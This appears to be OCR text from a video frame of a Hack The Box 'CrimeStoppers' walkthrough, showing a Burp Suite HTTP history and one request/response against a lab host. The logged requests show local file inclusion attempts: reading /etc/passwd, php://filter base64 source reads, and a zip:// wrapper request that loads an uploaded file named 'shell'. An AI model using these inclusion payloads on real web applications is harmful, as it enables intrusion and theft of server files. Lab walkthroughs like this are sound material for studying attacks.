 Burp Suite Community Edition v2020.9.1 - Temporary Project
FBIs Most Wanted: FSociety
10
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Kali Linux Kali Training K
Filter: Hiding CSS, image and general binary content
Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
GET /index.php?op=view&secretname=6fb5384... ✓ 200 7845 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=zip://uploads/10.10.14.4/6fb... ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=zip://uploads/10.10.14.4/6fb... ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=zip://uploads/10.10.14.4/6fb... ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=upload ✓ 200 2869 HTML php FBIs Most Wanted: FSociety 10.10.10.80
POST /index.php?op=upload ✓ ✓ 302 2048 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=view&secretname=44bdf97... ✓ 200 7845 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=zip://uploads/10.10.14.4/44... ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=zip://uploads/10.10.14.4/44... ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=/etc/passwd ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=php://filter/convert.base64-... ✓ 200 2586 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=php://filter/convert.base64-... ✓ 200 5242 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=upload ✓ 200 2869 HTML php FBIs Most Wanted: FSociety 10.10.10.80
POST /index.php?op=upload ✓ ✓ 302 2048 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=view&secretname=3d6747... ✓ 200 5827 HTML php FBIs Most Wanted: FSociety 10.10.10.80
GET /index.php?op=zip://uploads/10.10.14.4/3d... ✓ 200 1949 HTML php FBIs Most Wanted: FSociety 10.10.10.80
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?op=zip://uploads/10.10.14.4/3d674732631873db11229b03c8bf196c90e0f473%23shell
HTTP/1.1
2 Host: 10.10.10.80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: admin=0; PHPSESSID=qdd8sf091e1tgggln8mfb7uka1
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Dec 2020 09:46:32 GMT
3 Server: Apache/2.4.25 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1757
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <title>
Search... 0 matche
Now watching CrimeStoppers-HTB